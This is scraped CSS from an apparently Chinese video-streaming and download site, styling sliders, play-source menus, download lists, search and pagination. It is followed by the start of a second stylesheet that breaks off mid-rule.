.rank{width:395px;float:left;height:280px;margin-top:5px;margin-right:5px}
.ranklist{height:230px;overflow:hidden;margin-bottom:2px}
.ranklist li{float:left;width:395px;text-align:left;height:22px;line-height:22px;border-bottom:dashed 1px #ccc;margin:0 0px 0 4px;overflow:hidden}
.ranklist em{float:left;width:25px;text-align:center;font-style:normal;display:inline-block;color:#24baf1;font-weight:bold}
.ranklist a{float:left}
.ranklist span{width:80px;float:right;height:23px;text-align:center;overflow:hidden;margin-right: 10px;}
.rankcen{text-align:center}


































}




@media screen and (max-width:768px) {
.mbyc {display:none;}
body {
	background-color:#eff0f3;
}


.head{
	height:45px;
	background:#24baf1;
}
.logo {
	float:left;
	width:130px;
	height:45px;
	margin-right:10px;
}
.logo a,.logo a:visited {
	width:130px;
	height:45px;
	overflow:hidden;
	display:block;
	margin-top:0px;
	background:url(../images/logo.png) no-repeat;
	text-indent:-99999px;
	background-size:130px 45px;
}
.searchvod{
	float:left;
	width: calc(100% - 175px);
	height: 30px;
	margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
.searchvod form .search-input {
    width: calc(100% - 37px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #F5F5F5;
    background-color: #F5F5F5;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.searchvod form .sub {
	font-size:0;
    width: 35px;
    float: right;
    margin-right: 0px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
    background: #F5F5F5 url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}
.head a.caidan_btn {
	display:block;
	float:left;
	width:35px;
	color:#fff;
	text-align:center;
}
.head a.caidan_btn i{
    display: block;
	width: 35px;
    height: 25px;
	margin-top:4px;
    background: url("../images/caidan.png") 5px 0 no-repeat;
	background-size: 25px 25px;
}
.head a.caidan_btn span{
    display: block;	
	width: 35px;
    height: 15px;
    line-height: 15px;
	font-size:12px;
}


.sjmenu {
    background: #E4CCCC;
    width: 100%;
    max-width: 768px;
    clear: both;
    z-index: 99;
    float: left;
    padding-bottom: 5px;
	display:none;
}
.sjmenu ul {
    border: 1px solid #DECFCF;
}
.sjmenu ul li {
    float: left;
    width: 20%;
    padding: 5px 0px 0px;
    text-align: center;
}
.sjmenu ul li a {
    width: 94%;
    margin: 0 auto;
    display: block;
    padding: 3px 0;
    border-radius: 5px;
    background-color: #f5f5f5;
    color: #555;
}
.sjmenu ul li.current a {
    color: #FF3D33;
}


.stit .gang1 {
	margin-left:15px;
}
.bb1 {
	border-bottom:1px solid #eee;
	margin-bottom:15px;
}

/* Slider */
.slide_container {position:relative;width:100%;height:180px;overflow:hidden;background-color:#ccc;}
.rslides {position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li {-webkit-backface-visibility:hidden;position:absolute;display:none;left:0;top:0;width:100%;overflow:hidden;background-color:#333;}
.rslides li:first-child {position:relative;display:block;float:left;}
.rslides img {display:block;height:100%;float:left;width:100%;border:0;}
.slide {position:relative;list-style:none;overflow:hidden;width:100%;height:100%;padding:0;margin:0;}
.slide li {position:absolute;width:100%;height:100%;left:0;top:0;}
.slide img {display:block;position:relative;z-index:1;height:100%;width:100%;border:0;}
.slide .caption {display:block;position:absolute;z-index:2;height:22px;line-height:22px;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,0.6);left:0;right:0;bottom:0;padding:5px;margin:0;max-width:none;overflow:hidden;}
.slide .caption .sltitle {font-size:15px;}
.slide .caption .sldes {font-size:13px;margin-left:10px;}
.slide_nav {position:absolute;top:50%;display:block;width:28px;height:56px;margin-top:-28px;z-index:3;text-indent:-9999px;background:transparent url(../images/1f7Zl.png) no-repeat;overflow:hidden;}
.slide_nav:active {opacity:1.0;}
.slide_container .prev {left:0;background-position:-28px -4px;}
.slide_container .next {right:0;background-position:0 -4px;}
.slide_container .alink {z-index:2;display:block;width:100%;height:100%;}

.homepage_top_bx_bg{
	display:none;
}
/*index-menulist*/
.menulist-l {
	width:100%;
}
.menulist-l .ilist {
	border-right:1px solid #eee;
	background-color:#fcfcfc;
}
.menulist-l .stit {
	padding:0 15px;
	border-bottom:1px solid #eee;
	line-height:40px;
}
.menulist-l .stit .title {
	font-size:18px;
}
.menulist-l .stit .more {
	margin-right:10px;
}
.menulist-l .ilist .ul {
	margin:0 15px;
}
.menulist-l .ilist .ul .tit {
	line-height:40px;
	color:#333;
	font-weight:600;
}
.menulist-l .ilist .ul .score {
	float:right;
	color:#24baf1;
}
.menulist-l .ilist .ul .num {
	padding-right:10px;
	color:#333;
	font-style:italic;
	font-weight:600;
}
.menulist-l .ilist .ul li a {
	display:block;
	font-size:12px;
	border-top:1px dotted #ddd;
	height:37px;
	line-height:37px;
	overflow:hidden;
}
.menulist-l .ilist .menunav {
	border-bottom:1px solid #eee;
	padding-right:15px;
	padding-bottom:15px;
}
.menulist-l .ilist .menunav li {
	float:left;
	width:25%;
}
.menulist-l .ilist .menunav li a {
	display:block;
	font-size:12px;
	border-radius:4px;
	text-align:center;
	margin-left:10px;
	margin-top:15px;
	background-color:#24baf1;
	color:#fff;
	height:24px;
	line-height:24px;
	overflow:hidden;
}
.menulist-r {
	background-color:#fff;
}
.menulist-r .list {
	padding-right:15px;
}
.menulist-r .list li {
	width:33.3%;
}
.menulist-r .list .li_li {
	padding-bottom:15px;
}
.menulist-r .list .li_all {
	margin-left:15px;
}
.menulist-r .stit {
	display:block;
}
.channel {
	background-color:#fff;
	padding:15px 0;
}
.channel .list,.topic .list {
	padding-right:15px;
}
.channel .list li,.topic .list li {
	width:33.3%;
}
.channel .list .li_li,.topic .list .li_li {
	margin-left:15px;
	padding-bottom:15px;
}
.txt-list {
	margin:0 10px -1px 10px;
}
.channel .list .txt-list li {
	width:48%;
}
.txt-list li {
	height:32px;
	line-height:32px;
	overflow:hidden;
	float:left;
	margin-right:2%;
	font-size:12px;
	color:#aaa;
	border-bottom:1px dotted #e0e0e0;
}
.txt-list li span,.txt-list li a.gray {
	color:#666;
}
.txt-list li span {
	font-size:12px;
	margin:0 4px;
}
.txt-list li a {
	margin:0 4px;
}
.mbdsnone {
	display:none;
}
.search .stit {
	padding:0 15px;
}
.search .list .li_img {
	width:30%;
	padding-bottom:40%;
}
.search .list .li_text {
	margin-left:32%;
}
.search .list .li_text p {
	font-size:12px;
}
.search .list .li_text .name {
	font-size:14px;
}
.topicindex .list {
	padding-right:15px;
}
.topicindex .list li {
	width:50%;
}
.topicindex .list .li_li {
	margin-bottom:15px;
}
.topicindex .list .li_all {
	margin-left:15px;
}
.topic,.topicindex {
	background-color:#fff;
	padding-bottom:15px;
}
.art .art-r .des {
	height:44px;
	overflow:hidden;
}
.detail_img .dpic {
	width:100px;
	height:140px;
	border-radius:10px;
}
.detail_text {
	margin-left:115px;
}
.detail_text .name .fav {
	font-size:12px;
	font-weight:400;
	background-color:#fff;
	color:#F76809;
	padding:2px 8px;
	margin-left:15px;
}
.detail_text dl {
	height:24px;
	line-height:24px;
	font-size:12px;
}
.detail_text dl dt {
	width:40px;
}
.detail_text dl dd {
	margin-left:40px;
}
.detail_r {
	display:none;
}
.pfromall {
	left:130px;
}
.col li,.stab_list li {
	width:25%;
}
.downlist li {
	height:32px;
}
.downlist .feifan123,.downlist .feifan123 .dinput {
	width:100%;
}
.downlist .feifan123 .dinput span {
	display:block;
}
.downlist .feifan123 .dinput span a {
	display:block;
	text-align:center;
	line-height:30px;
	border:1px solid #eee;
	background-color:#f9f9f9;
	border-radius:5px;
}
.page {
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
}
.page a {
	display:block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-ms-flex:1;
	-webkit-flex:1;
	flex:1;
	width:100%;
}
.page .on {
	display:block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-ms-flex:1;
	-webkit-flex:1;
	flex:1;
	color:#fff;
	background-color:#24baf1;
}
.pfstyle {
	position:absolute;
	right:0;
	top:5px;
}
.pfstyle .starpf .pfnone {
	width:60px;
}
.pfstyle .starpf .fs {
	right:0;
}
.ppfstyle .starpf .fs {
	left:200px;
}
.ppfstyle .starpf .df {
	left:auto;
	right:0;
}
.pfplayer .ppfstyle {
	border-bottom:1px dotted #ccc;
	padding-bottom:15px;
}
.pfplayer .dc {
	padding-top:15px;
	text-align:center;
	margin-left:-50px;
}
.menulist-r .list li:last-child,.mb_none,.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy,.adr,.dinput input,.pfstyle .starpf .vpfall,.pfstyle .starpf .df {
	display:none;
}
.li_text p {
	font-size:12px;
}
.rgba1,.rgba2 {
	font-size:10px;
}
.player {
	height:220px;
}
.ppfstyle,.pfstyle,.fav {
	display:none;
}

}


/*content*/
.detail {
	background-color:#fff;
	padding:15px;
	position:relative;
}
.detail_name {
	height:40px;
}
.detail_name .name {
	float:left;
	height:24px;
	line-height:24px;
	font-weight:600;
	font-size:20px;
	color:#333;
}
.detail_name .fav {
	display:block;
	float:left;
	height:22px;
	line-height:22px;
	font-size:12px;
	padding:0 8px;
	margin-left:15px;
}
.detail_img {
	float:left;
}
.dlall,.dlall dl {
	overflow:hidden;
}
.detail_text .name {
	font-weight:600;
	color:#333;
	padding-bottom:3px;
}
.detail_text dl dt {
	float:left;
	color:#999;
}
.detail_text dl dd {
	color:#333;
}
.detail_text .pcjq {
	height:auto;
}
.detail_text .pcpldiv {
	color:#080;
}
.detail_text .pcjq .pcjqxx {
	color:#f00;
	position:relative;
}
.detail_text .pcjq .pcjqxx:before {
	content:'';
	border-left:3px solid #f00;
	border-top:3px solid transparent;
	border-bottom:3px solid transparent;
	position:absolute;
	right:-8px;
	top:8px;
}
.pfromall {
	position:absolute;
	bottom:17px;
}
.playfrom {
	position:relative;
	width:120px;
	height:30px;
}
.playfrom .from {
	border:1px solid #fff;
}
.playfrom .from li {
	display:none;
	line-height:30px;
}
.playfrom .from-on li {
	border-bottom:1px dotted #ddd;
}
.playfrom .from-on li:last-child {
	border-bottom:0;
}
.playfrom .from li .liname {
	color:#24baf1;
}
.playfrom .from li .li .liname {
	color:#333;
}
.playfrom .from .on .li .liname:after {
	content:'?';
	padding-left:5px;
	color:#f00;
}
.playfrom .from li.on .laiyuan,.playfrom .from-on li {
	display:block;
}
.playfrom .from .laiyuan {
	position:absolute;
	left:0px;
	top:0px;
	width:120px;
	height:30px;
	border:1px solid #ddd;
}
.playfrom .from .laiyuan em {
	float:right;
	padding:0 5px;
	border-left:1px solid #ddd;
	background-color:#f9f9f9;
}
.playfrom .from li.on {
	display:block;
	height:30px;
	border-bottom:0;
}
.playfrom .from-on .laiyuan {
	display:none;
	position:absolute;
	left:-1px;
	top:-1px;
	width:120px;
	height:30px;
	border:1px solid #ddd;
}
.playfrom .from-on {
	position:absolute;
	left:0;
	top:30px;
	width:100%;
	background-color:#fff;
	border:1px solid #ddd;
}
.playfrom .from-on li.on {
	position:absolute;
	left:-1px;
	top:-31px;
	display:block;
	width:100%;
	height:30px;
	border:1px solid #ddd;
	background-color:#fff;
}
.playfrom .from .wulaiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	height:30px;
	width:100%;
	background:rgba(255,255,255,0);
}
.from .bflogo {
	float:left;
	display:block;
	width:90px;
	height:20px;
}
.from .ico_qq,.ptit .ico_qq {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_youku,.ptit .ico_youku {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_letv,.ptit .ico_letv {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_mgtv,.ptit .ico_mgtv {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_sohu,.ptit .ico_sohu {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_down,.ptit .ico_down {
	height:20px;
	width:90px;
	background-position:-270px 0;
}
.from .ico_le,.ptit .ico_le {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_tudou,.ptit .ico_tudou {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_56,.ptit .ico_56 {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_swf,.ptit .ico_swf {
	background-position:-112px 0;
}
.from .ico_qiyi,.ptit .ico_qiyi {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_xigua,.ptit .ico_xigua {
	height:20px;
	width:90px;
	background-position:-90px 0;
}
.from .ico_jjvod,.ptit .ico_jjvod {
	height:20px;
	width:90px;
	background-position:-180px 0;
}
.ptit .ico_baidupan {
	background:url("../images/baidupan.png") no-repeat;
	background-position:0 0;
	float:left;
	display:block;
	width:20px;
	height:20px;
	margin:13px 8px 0 8px;
}
.ptit {
	line-height:40px;
	border-bottom:1px solid #eee;
}
.ptit .bflogo {
	float:left;
	display:block;
	width:90px;
	height:20px;
	margin:13px 8px 0 8px;
}
.playlist {
	background-color:#fff;
}
.col,.stab_list {
	padding-right:15px;
}
.col li,.stab_list li {
	float:left;
}
.col li i,.stab_list li a {
	display:block;
	font-size:12px;
	margin-left:15px;
	margin-top:15px;
	text-align:center;
	overflow:hidden;
}
.col li i {
	height:24px;
	line-height:24px;
	cursor:pointer;
}
.col li.on i {
	text-decoration:underline;
	color:#24baf1;
	font-weight:600;
}
.stab_list {
	padding-bottom:15px;
}
.stab_list li a {
	height:28px;
	line-height:28px;
	border-radius:10px;
	border:1px solid #d1d1d1;
	background-color:#eee;
}
.downlist {
    max-height: 600px;
    background-color: #fff;
    overflow: auto;
}
.downlist ul {
	padding:8px 0;
}
.downlist li {
	padding:8px 15px;
}
.downlist .feifan123 {
	float:left;
	width:835px;
}
.downlist .feifan123 .adr,.downlist .feifan123 .dinput {
	float:left;
}
.downlist .feifan123 .adr {
	margin-top:6px;
	width:14px;
	height:14px;
}
.downlist .feifan123 .dinput {
	margin-top:-1px;
}
.downlist .feifan123 .dinput input {
	height:23px;
	line-height:23px;
	border:1px solid #eee;
	background-color:#f9f9f9;
	padding-left:10px;
	color:#555;
	border-radius:14px;
	font-size:12px;
}
.downlist .feifan123 .dinput span a {
	font-size:12px;
}
.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy {
	float:left;margin-left:8px;width:70px;text-align:center;height:24px;line-height:24px;margin-top:5px;border-radius:10px;
}

.downlist li .dwon_xl a {background:#249ff1;color:#fff;display:block;}
.downlist li .dwon_tx a {background:#ff6c00;color:#fff;display:block;}
.downlist li .dwon_xm a {background:#ff4883;color:#fff;display:block;}
.downlist li .dwon_yy a {background:#080;color:#fff;display:block;}
.dwon_copy .but_copy {
	background-color:#333;
}
.dwon_xl a,.dwon_tx a,.dwon_yy a,.dwon_xm a,.dwon_copy .but_copy {
	display:block;
	font-size:12px;
	height:26px;
	line-height:26px;
	text-align:center;
	color:#fff;
	margin-left:10px;
	border-radius:14px;
}
.dwon_xl a:hover,.dwon_tx a:hover,.dwon_yy a:hover,.dwon_xm a:hover,.dwon_copy .but_copy:hover {
	opacity:0.6;
}
.download-footer{border-top: 1px solid #eee;}		
.download-footer-group{margin: 10px 0;overflow: hidden;}
.download-footer table{ width: 100%;}
.download-footer table td{
	vertical-align: middle;
	text-align: left;
	height: 35px;
	line-height: 35px;
	white-space:nowrap; 
	padding: 0 5px;
}
.download-footer .ckb{width: 10px;}
.download-footer .tit2{width: 40px;}
.download-footer .tit2 label{
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden;
	vertical-align: middle;
}
.download-footer .sms{ text-align: right;}
.download-footer .sms a{ color: #06c;}
.download-footer .xlx .ui-button{
	display: inline-block;
	font-size: 12px;
	font-weight: normal;
	height: 25px;
	line-height: 25px;
	padding: 0 10px;
	vertical-align: middle;
        -webkit-border-radius: 10px;
	background-color: #FFF;
}
.download-footer .xlx .ui-button{ background-color: #D0D5FF;}
.download-footer .xlx .ui-button:hover{ background-color: #FFF;}
.ndes {
	background-color:#fff;
}
.ndes .ptit .gang {
	float:left;
	display:block;
	height:40px;
	width:0;
	border-right:15px solid #fff;
	overflow:hidden;
}
.ndes .des_text {
	display:block;
	padding:10px 15px 10px;
}
.ndes .des_text a {
	margin:0 10px;
}
.ndes .des_text .tit em {
	color:#999;
}
.ndes .des_xy {
	line-height:22px;
	padding:15px;
	text-indent:40px;
}
.playerfrom {
	background-color:#fff;
}
.playerfrom .playlist {
	border:0;
}
.pyfrom {
	height:40px;
	border-bottom:1px solid #eee;
	position:relative;
}
.pyfrom li {
	line-height:40px;
}
.pyfrom .from {
	width:120px;
}
.pyfrom .from .ico {
	margin:13px 8px 0 15px;
}
.pyfrom .from li {
	display:none;
}
.pyfrom .from-on li {
	border-bottom:1px dotted #ddd;
}
.pyfrom .from-on li:last-child {
	border-bottom:0;
}
.pyfrom .from li.on,.pyfrom .from-on li {
	display:block;
}
.pyfrom .from .laiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:120px;
	height:40px;
	border-right:1px solid #ddd;
	border-bottom:1px solid #eee;
}
.pyfrom .from .laiyuan em {
	float:right;
	border-left:1px solid #eee;
	background-color:#f9f9f9;
	padding:0 5px;
}
.pyfrom .from-on .laiyuan {
	border:0;
}
.pyfrom .from-on li.on .laiyuan {
	border-bottom:1px solid #ddd;
}
.pyfrom .from-on .laiyuan em {
	display:none;
}
.pyfrom .from-on li.on .laiyuan em {
	display:block;
}
.pyfrom .from-on {
	position:absolute;
	left:-1px;
	top:40px;
	background-color:#fff;
	border:1px solid #ddd;
	border-top:0;
	box-shadow:3px 5px 8px #ccc;
}
.pyfrom .from-on li.on {
	position:absolute;
	left:0;
	top:-40px;
	height:40px;
	width:100%;
	border-right:1px solid #ddd;
}
.pyfrom .from .on .li .liname:after {
	content:'?';
	padding-left:5px;
	color:#f00;
}
.pyfrom .from .wulaiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	height:40px;
	width:100%;
	background:rgba(255,255,255,0);
}
.playerall {
	background-color:#000;
}
.shua {
	text-align:center;
	line-height:40px;
	color:#fff;
	cursor:pointer;
}
.pfplayer {
	padding:15px;
	background-color:#fff;
}
.pfplayer .dc {
	height:40px;
	line-height:40px;
}
.pfplayer .dc span {
	color:#fff;
	margin-left:50px;
	display:inline-block;
	width:40px;
	height:40px;
	border-radius:20px;
	text-align:center;
}
.pfplayer .dc span#digg_num {
	background-color:#24baf1;
}
.pfplayer .dc span#tread_num {
	background-color:#080;
}
.pfplayer .dc a {
	padding-left:10px;
}
/*search*/
.search .search_key {
	color:#24baf1;
	padding:0 2px;
}
.search .list li {
	float:none;
}
.search .list .li_li {
	position:relative;
	background-color:#fff;
	margin-bottom:15px;
	padding:15px;
	border:1px solid #eee;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.search .list .li_img {
	float:left;
}
.search .list .des {
	height:88px;
}
.search .list .li_text .name {
	font-weight:600;
}
.search .list .li_text p em {
	color:#999;
}
/*topicindex*/
.topicindex .list .name {
	position:absolute;
	left:0;
	bottom:0;
	background-color:#000;
	background:rgba(0,0,0,0.6);
	color:#fff;
	width:100%;
	height:28px;
	line-height:28px;
	text-align:center;
	overflow:hidden;
}
.topicindex .list  .rgba1 {
	top:0;
	right:0;
	bottom:auto;
}
.topicindex .list .li_img {
	padding-bottom:70%;
}
/*newslist*/
.ntit {
	line-height:40px;
	border-bottom:1px solid #eee;
}
.ntit .more {
	float:right;
}
.ntit .title {
	float:left;
}
.ntit .title:before {
	content:'〓';
	padding-right:3px;
}
.newslist {
	padding:0 15px;
	background-color:#fff;
	margin-bottom:15px;
}
.nlist {
	padding-right:20px;
}
.nlist li {
	float:left;
	width:50%;
}
.nlist li a {
	display:block;
	line-height:40px;
	border-bottom:1px dotted #eee;
	margin-left:20px;
}
.nlist li em {
	padding-right:5px;
	color:#999;
}
.artlist {
	background-color:#fff;
	margin-bottom:15px;
}
.artlist .art {
	padding:15px;
	border-bottom:1px solid #eee;
}
.artlist .art-l {
	width:20%;
	float:left;
	height:0;
	padding-bottom:25%;
	overflow:hidden;
}
.artlist .art-r {
	margin-left:22%;
}
.art .art-r p {
	line-height:22px;
}
.art .art-r .tit {
	margin-bottom:5px;
}
.art .art-r .des {
	font-size:12px;
}
.art .art-r .time:before {
	content:'?';
	padding-right:5px;
}
.newscon {
	background-color:#fff;
	padding:15px;
}
.newscon .name {
	text-align:center;
	line-height:30px;
}
.newscon .des {
	line-height:24px;
}
.newscon .fy {
	text-align:center;
	padding:10px 0;
}
.newscon .fy a,.newscon .fy em,.newscon .fy span {
	display:inline-block;
	line-height:24px;
	padding:0 10px;
	margin:0 10px 20px;
	border:1px solid #eee;
}
.newscon .time {
	text-align:right;
}
.newscon .time:before {
	content:'?';
	padding-right:5px;
}
.newsxg .nxg span {
	display:block;
	line-height:40px;
	border-bottom:1px dotted #ddd;
}
/*select*/
.case {
	padding:0 15px;
	background-color:#fff;
}
.case .bb0 {
	border-bottom:0;
}
.feifan123-net {
	position:relative;
	border-bottom:1px solid #eee;
}
.feifan123-net span {
	position:relative;
	display:block;
	float:left;
	padding-right:15px;
	line-height:44px;
	z-index:10;
	color:#333;
	font-weight:600;
}
.list_nav {
	position:relative;
	overflow:auto;
	z-index:1;
}
.list_nav ul {
	width:1000px;
	height:44px;
	line-height:44px;
	max-height:3rem;
	overflow:hidden;
}
.list_nav ul li {
	float:left;
	margin:0;
	width:40px;
	text-align:center;
}
.list_nav .active em {
	display:block;
	float:left;
	width:100%;
	height:100%;
	color:#fff;
}
.list_nav .active {
	height:22px;
	line-height:22px;
	margin:11px 0 0 0;
	background-color:#2fb3ff;
	border-radius:10px;
}
.list_nav .active a {
	color:#fff;
}
/*page*/
.page {
	height:40px;
	line-height:40px;
	text-align:center;
}
.page a {
	background-color:#999;
	color:#fff;
	margin:0 15px;
	border-radius:3px;
}
.page .on {
	margin:0 15px;
	border-radius:3px;
}
.page em.on,.page a:hover {
	color:#fff;
	background-color:#24baf1;
}
/*footer*/
.footer {
	clear:both;
	background:#24baf1;
	text-align:center;
	color:#fff;
	padding:10px 0 10px;
}
.gotop {
	display:none;
	position:fixed;
	z-index:11;
	bottom:6rem;
	right:1rem;
}
.gotop a {
	display:block;
	margin-top:5px;
	width:28;
	height:31px;
	padding:10px;
	background-color:rgba(0,0,0,0.3);
	border-radius:5px;
}
.gotop .ico {
	display:block;
	width:28px;
	height:31px;
}
.gotop .gotopbg {
	background-position:-56px -84px;
}
.gotop .gbbg {
	background-position:0 -80px;
}
/*微信吸粉*/
.profile_info {
	background-color:#fff;
	padding:12px 10px;
	text-align:center;
	position:relative;
}
.profile_info .profile_avatar {
	width:65px;
	height:65px;
	margin-bottom:8px;
}
.radius_avatar {
	display:inline-block;
	background-color:#fff;
	padding:3px;
	border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	overflow:hidden;
	vertical-align:middle;
}
.radius_avatar img {
	width:100%;
	height:100%;
	border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:#eee;
}
.profile_info .profile_nickname {
	display:block;
	font-weight:400;
	font-size:18px;
	margin-bottom:8px;
}
.profile_info .profile_desc {
	font-size:14px;
	color:#8c8c8c;
	overflow:hidden;
	text-overflow:ellipsis;
	display:box;
	box-orient:vertical;
	line-clamp:2;
	word-wrap:break-word;
	word-break:break-all;
}
.profile_info .profile_opr {
	padding-top:16px;
}
.profile_info .weui_btn {
	color:#666;
	line-height:2;
	width:63%;
}
.weui_btn_plain_primary {
	color:#04be02;
	border:1px solid #01abe6;
}
.weui_btn {
	position:relative;
	display:block;
	margin-left:auto;
	margin-right:auto;
	padding-left:14px;
	padding-right:14px;
	font-size:18px;
	text-align:center;
	color:#FFF;
	line-height:2.33333333;
	border-radius:5px;
	overflow:hidden;
}
.weui_btn,.weui_dialog_ft a,.weui_dialog_ft a:active,.weui_dialog_ft a:hover {
	text-decoration:none;
}
.weui_btn_plain_primary:after {
	border-width:0;
}
.weui_btn:after {
	width:200%;
	height:200%;
	top:0;
	left:0;
	border:1px solid rgba(0,0,0,.2);
	transform:scale(.5);
	-ms-transform:scale(.5);
	transform:scale(.5);
	transform-origin:0 0;
	-ms-transform-origin:0 0;
	transform-origin:0 0;
	border-radius:10px;
}
.weui_btn:after,.weui_cell:before {
	content:" ";
	position:absolute;
}
.weui_btn,.weui_btn:after,.weui_switch {
	box-sizing:border-box;
}
.lh-height{
	height: 40px;line-height: 40px;
}
.active-py a{color:#24baf1;}
a.active-on {background-color: #24baf1;}
.ptit .downlogo {
    float: left;
    display: block;
    width: 90px;
    height: 20px;
    margin: 13px 8px 0 8px;
}
.downlogo {
    background: url(../images/down.png) no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://yhbjfw.top/template/dml/css/global.css
body_size: 31352
content:
@charset "utf-8";






.wrapper {
	min-height: 100%;
	position: relative;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.header1 {
	position: relative;
	z-index: 1000;
	*zoom: 1;
	background-image: -webkit-gradient(linear,left top,left bottom,from(white),to(#f2f2f2));
	background-image: -webkit-linear-gradient(top,white,#f2f2f2);
	background-image: -moz-linear-gradient(top,white,#f2f2f2);
	background-image: -ms-linear-gradient(top,white,#f2f2f2);
	background-image: -o-linear-gradient(top,white,#f2f2f2);
	background-image: linear-gradient(top,white,#f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr="#FFFFFFFF",EndColorStr="#FFF2F2F2");
}

.header1:before {
	background-image: url("../images/logo.png");
	background-position: 2% center;
	background-repeat: no-repeat;
	width: 100%;
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-bottom: 1px solid #e1e1e1;
	z-index: 1009;
}

.header1 .headLeft {
	float: left;
	position: relative;
	z-index: 1010;
}

.header1 .headLeft a {
	float: left;
}

.header1 .headLeft a .moreArrow {
	border-color: #939393;
	float: left;
}

.header1 .headLeft a.aLogo {
	padding-left: 2%;
}

.header1 .headRight {
	float: right;
	position: relative;
	z-index: 1010;
}

.header1 .headRight a {
	float: left;
	background-repeat: no-repeat;
	color: #939393;
	padding-left: 1px;
	padding-right: 1px;
	text-align: center;
}

.header1 .headRight a:last-child {
	padding-right: 0;
}

.header1 .headRight a img {
	display: block;
	margin: 0 auto;
}

.header1 .headRight a span {
	display: block;
	overflow: hidden;
}

.header1 .headRight a.aSearch {
	background-image: url("../images/search1.png");
}

.header1 .headRight a.aRank {
	background-image: url("../images/top.png");
}

.header1 .headRight a.aNav {
	background-image: url("../images/anav.png");
}

.header1 .headRight a.aUnLogin {
	background-image: url("../images/user.png");
}

.header1 .headRight a.aUnLogin.aLogined {
	color: #7cb4e8;
}

.header1 .headRight a.aUnLogin.aLogined span {
	white-space: nowrap;
	text-overflow: ellipsis;
}

.header1 .headRight a.aHome {
	background-image: url("../images/home.png");
}

.header1 .headRight a.cur {
	border-right: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	padding-left: 0;
	padding-right: 0;
	position: relative;
	z-index: 10;
	background-color: #fff;
	color: #333;
}

.header1 .headRight a.cur:last-child {
	border-right: 0 none;
}

.sheader1:before {
	background-position: center center;
}

.navMenu {
	position: absolute;
	left: 0;
	background-color: #fff;
	display: none;
	width: 100%;
	z-index: 999;
	overflow: hidden;
}

.navMenu li {
	width: 33%;
	float: left;
	text-align: center;
	border-bottom: 1px solid #e9e9e9;
	border-left: 1px solid #e9e9e9;
	margin-left: -1px;
}

.navMenu li a {
	display: block;
	color: #939393;
	width: 100%;
	height: 100%;
}

.navMenu li a img {
	display: block;
	margin: 0 auto;
}

.navMenu li a span {
	display: block;
}

.navMenu li:nth-child(3n+1) {
	border-left: 0;
	margin-left: 0px;
	width: 34%;
}

.navMenu li:hover {
	background-color: #f6f6f6;
}

.loginPop {
	position: absolute;
	left: 0;
	background-color: #fff;
	display: none;
	width: 96%;
	z-index: 999;
	overflow: hidden;
	padding: 0 2%;
}

.subNav {
	background-color: #24baf1;
	overflow: hidden;
	width: 96%;
}

.subNav .con {
	width: 20000px;
}

.subNav p {
	float: left;
}

.subNav p a {
	display: inline;
	float: left;
	color: #fff;
	white-space: nowrap;
}

.subNav p a.cur {
	background-color: #429EF0;
	border: 1px solid #429EF0;
}

.searchMenu {
	background-color: #fff;
	position: absolute;
	left: 0;
	display: none;
	z-index: 999;
	width: 100%;
}

.searchMenu .sTit {
	display: block;
}

.searchMenu .pHotLinks a {
	white-space: nowrap;
	display: inline-block;
	color: #666;
	background-color: #f7f7f7;
	border: 1px solid #f0f0f0;
}

.searchFormCon {
	width: 96%;
	margin-top: 20px;
}

.pSearchForm {
	position: relative;
	border: 1px solid #c9c8c8;
	z-index: 80;
	-webkit-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-moz-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-ms-box-shadow: 2px 2px 3px #e1e1e1 inset;
	-o-box-shadow: 2px 2px 3px #e1e1e1 inset;
	box-shadow: 2px 2px 3px #e1e1e1 inset;
}

.pSearchForm .searchTxt {
	width: 100%;
	color: #666;
	border: 0 none;
}

.pSearchForm .searchTxt.searchTxtBlur {
	color: #999;
}

.pSearchForm .searchBtn {
	background-color: #3093e5;
	border: 1px solid #3093e5;
	background-image: url("../images/search2.png");
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: -1px;
	right: -1px;
	overflow: hidden;
	cursor: pointer;
}

.pSearchForm .clearSearchBtn {
	position: absolute;
	display: block;
	top: 0;
	overflow: hidden;
	cursor: pointer;
}

.pSearchForm .clearSearchBtn em {
